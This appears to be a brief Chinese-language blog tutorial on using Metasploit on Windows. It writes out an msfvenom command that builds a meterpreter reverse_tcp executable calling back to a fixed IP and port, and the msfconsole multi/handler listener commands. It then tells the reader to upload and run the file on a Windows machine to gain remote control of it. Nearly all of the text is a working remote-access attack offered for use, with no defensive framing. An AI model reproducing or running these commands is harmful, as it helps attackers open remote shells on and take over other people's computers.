Metasploit的shellcode在windows中的使用
生成shell.exe
msfvenom -p windows/meterpreter/reverse_tcp lhost=222.222.221.140 lport=1211 -f exe > /root/shell.exe
侦听shellcode

msf > use exploit/multi/handler msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost kali的ip lhost => 192.168.152.131 msf exploit(multi/handler) > set lport 1211 lport => 1211 msf exploit(multi/handler) > exploit [*] Started reverse TCP handler on 222.222.221.140:1211
将生成的sehllcode上传至windows主机中并运行

提示有返回即可控制对方电脑,如同操作linux服务器一样
参考
https://blog.csdn.net/strom2418/article/details/50393621
https://blog.csdn.net/weixin_39190897/article/details/86771918